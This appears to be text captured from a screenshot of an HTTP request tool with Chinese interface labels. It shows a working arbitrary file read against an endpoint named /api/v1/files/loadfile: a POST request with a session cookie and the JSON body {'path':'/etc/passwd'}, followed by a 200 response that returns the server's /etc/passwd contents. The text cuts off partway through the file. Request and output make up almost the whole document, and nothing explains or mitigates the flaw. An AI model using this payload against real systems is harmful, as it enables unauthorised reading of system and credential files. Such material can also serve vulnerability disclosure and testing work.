 Request
数据包扫描
热加载
构造请求
1 POST /api/v1/files/loadfile HTTP/1.1
2 Content-Type: application/json
3 Host:
4 Cookie: psession=5c1b3fac-646a-4ccb-a050-99249e3ab1f2
5
6 {"path":"/etc/passwd"}
Responses
2110bytes / 31ms
请输入定位响应
详情
远端地址:
25; 响应时间:31ms; 总耗时:54
ms; URL:http
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 30 Jul 2023 10:06:55 GMT
4 Content-Length: 2110
5
6 {
7 ····"code": 200,
8 ····"message": "",
9 ····"data": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/
bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/